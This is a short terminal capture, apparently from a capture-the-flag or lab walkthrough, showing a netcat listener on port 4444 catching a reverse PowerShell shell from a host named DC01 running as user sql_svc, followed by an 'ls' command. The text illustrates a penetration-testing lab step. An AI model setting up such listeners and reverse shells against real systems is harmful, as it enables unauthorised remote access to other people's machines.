 └─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.136] from (UNKNOWN) [10.129.2.42] 62764
Windows PowerShell running as user sql_svc on DC01
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>ls
Directory: C:\Windows\system32